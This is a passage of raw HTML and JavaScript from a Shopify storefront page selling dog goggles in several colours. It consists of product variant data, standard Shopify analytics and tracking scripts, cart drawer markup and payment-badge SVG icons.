{"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":17.95,"currencyCode":"USD"},"product":{"title":"Dog Goggles","vendor":"InfiniteWags","id":"4686615150727","untranslatedTitle":"Dog Goggles","url":"\/products\/dog-goggles","type":""},"id":"32981721710727","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459090.jpg?v=1592531515"},"sku":"27862815-pink","title":"Pink","untranslatedTitle":"Pink"},{"price":{"amount":17.95,"currencyCode":"USD"},"product":{"title":"Dog Goggles","vendor":"InfiniteWags","id":"4686615150727","untranslatedTitle":"Dog Goggles","url":"\/products\/dog-goggles","type":""},"id":"32981721776263","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459089.jpg?v=1592529901"},"sku":"27862815-yellow","title":"Yellow","untranslatedTitle":"Yellow"},{"price":{"amount":17.95,"currencyCode":"USD"},"product":{"title":"Dog Goggles","vendor":"InfiniteWags","id":"4686615150727","untranslatedTitle":"Dog Goggles","url":"\/products\/dog-goggles","type":""},"id":"32981721809031","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459085.jpg?v=1592530058"},"sku":"27862815-black","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":17.95,"currencyCode":"USD"},"product":{"title":"Dog Goggles","vendor":"InfiniteWags","id":"4686615150727","untranslatedTitle":"Dog Goggles","url":"\/products\/dog-goggles","type":""},"id":"32981721841799","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459084.jpg?v=1592531878"},"sku":"27862815-white","title":"White","untranslatedTitle":"White"},{"price":{"amount":17.95,"currencyCode":"USD"},"product":{"title":"Dog Goggles","vendor":"InfiniteWags","id":"4686615150727","untranslatedTitle":"Dog Goggles","url":"\/products\/dog-goggles","type":""},"id":"32981721874567","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459086.jpg?v=1592531207"},"sku":"27862815-green","title":"green","untranslatedTitle":"green"},{"price":{"amount":17.95,"currencyCode":"USD"},"product":{"title":"Dog Goggles","vendor":"InfiniteWags","id":"4686615150727","untranslatedTitle":"Dog Goggles","url":"\/products\/dog-goggles","type":""},"id":"32981721907335","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459087.jpg?v=1592531642"},"sku":"27862815-red","title":"Red","untranslatedTitle":"Red"},{"price":{"amount":17.95,"currencyCode":"USD"},"product":{"title":"Dog Goggles","vendor":"InfiniteWags","id":"4686615150727","untranslatedTitle":"Dog Goggles","url":"\/products\/dog-goggles","type":""},"id":"32981721940103","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459088.jpg?v=1592531961"},"sku":"27862815-blue","title":"Blue","untranslatedTitle":"Blue"}],"purchasingCompany":null},},"https://infinitewags.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":17.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Goggles\",\"vendor\":\"InfiniteWags\",\"id\":\"4686615150727\",\"untranslatedTitle\":\"Dog Goggles\",\"url\":\"\/products\/dog-goggles\",\"type\":\"\"},\"id\":\"32981721710727\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459090.jpg?v=1592531515\"},\"sku\":\"27862815-pink\",\"title\":\"Pink\",\"untranslatedTitle\":\"Pink\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4686615150727,"gid":"gid:\/\/shopify\/Product\/4686615150727","vendor":"InfiniteWags","type":"","handle":"dog-goggles","variants":[{"id":32981721710727,"price":1795,"name":"Dog Goggles - Pink","public_title":"Pink","sku":"27862815-pink"},{"id":32981721776263,"price":1795,"name":"Dog Goggles - Yellow","public_title":"Yellow","sku":"27862815-yellow"},{"id":32981721809031,"price":1795,"name":"Dog Goggles - Black","public_title":"Black","sku":"27862815-black"},{"id":32981721841799,"price":1795,"name":"Dog Goggles - White","public_title":"White","sku":"27862815-white"},{"id":32981721874567,"price":1795,"name":"Dog Goggles - green","public_title":"green","sku":"27862815-green"},{"id":32981721907335,"price":1795,"name":"Dog Goggles - Red","public_title":"Red","sku":"27862815-red"},{"id":32981721940103,"price":1795,"name":"Dog Goggles - Blue","public_title":"Blue","sku":"27862815-blue"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4686615150727,"requestId":"be5e52f9-80c2-4232-a422-12b73fa9277b-1769769421"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"c948b2d3-73f2-4df6-bb22-018d5de08175"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4686615150727,"requestId":"be5e52f9-80c2-4232-a422-12b73fa9277b-1769769421","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32981721710727,"productId":4686615150727,"productGid":"gid:\/\/shopify\/Product\/4686615150727","name":"Dog Goggles - Pink","price":"17.95","sku":"27862815-pink","brand":"InfiniteWags","variant":"Pink","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32981721710727,"productId":4686615150727,"productGid":"gid:\/\/shopify\/Product\/4686615150727","name":"Dog Goggles - Pink","price":"17.95","sku":"27862815-pink","brand":"InfiniteWags","variant":"Pink","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/infinitewags.com\/products\/dog-goggles"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
